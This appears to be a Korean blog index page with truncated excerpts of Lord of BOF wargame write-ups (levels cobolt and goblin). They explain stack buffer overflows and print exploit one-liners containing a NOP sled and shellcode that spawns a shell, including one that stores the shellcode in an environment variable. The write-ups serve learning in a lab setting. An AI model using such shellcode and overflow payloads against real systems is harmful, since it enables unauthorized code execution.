 small buffer3 LOB - 03 goblin - (2)환경 변수 이용 [goblin - small buffer + stdin]cobolt : hacking exposed 이번에는 'LOB - 03 goblin' 문제를 환경 변수를 이용하여 풀 것이다.터미널에서 아래와 같이 export를 하면 환경변수를 설정할 수 있다. 먼저 sh에 쉘코드를 넣어두었다. export sh=`python -c 'print "\x90"*100 + "\x31\xc0\x50\xba\x2e\x2e\x72\x67\x81\xc2\x01\x01\x01\x01\x52\xb9\x2e\x62\x69\x6e\x83\xc1\x01\x51\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'` 이제 sh의 주소를 알아오기 위해 간단한 코드를 작성하였다. 컴파일한 뒤, 실행하면 아.. 2019. 2. 1. LOB - 03 goblin [goblin - small buffer + stdin]cobolt : hacking exposed 위의 id와 password로 로그인하면아래와 같이 goblin 코드를 볼 수 있다. 'LOB - 02 cobolt' 와 유사한 문제이며, stdin으로 입력 받는다는 차이가 있다.cobolt 문제와 같이 권한 문제로 먼저 tmp 디렉토리를 만든 뒤 바이너리를 복사한다. 그 뒤, buffer 16 바이트와 sfp 4바이트를 A로 채우고eip 자리에 B를 넣은 뒤 쉘코드를 입력한다. mkdir tmp cp goblin ./tmp/goblin cd tmp python -c 'print "A"*20 + "BBBB" + "\x90"*100 + "\x31\xc0\x50\xba\x2e\x2e\x72\x67\x81\x.. 2019. 2. 1. LOB - 02 cobolt [cobolt - small buffer]gremlin : hello bof world 먼저 cobolt.c의 코드는 아래와 같다. 코드를 보면 크기가 16인 버퍼에 strcpy()를 하는 것을 볼 수 있다.이 때, 버퍼의 크기를 고려하지 않고 복사하기 때문에 20바이트를 덮으면 eip를 바꿀 수 있다.20바이트에 쉘코드를 담기에는 버퍼가 작기 때문에 eip 뒤쪽에 쉘코드를 넣어 보았다. 따라서 A를 20개 채우고, eip 자리에 우선 B를 넣어둔 뒤\x90을 100개 정도 쓴 뒤에 쉘코드를 넣었다. ./aaaaaa `python -c 'print "A"*20 + "BBBB" + "\x90"*100 + "\x31\xc0\x50\xba\x2e\x2e\x72\x67\x81\xc2\x01\x01\x01\x01.. 2019. 2. 1. 이전 1 다음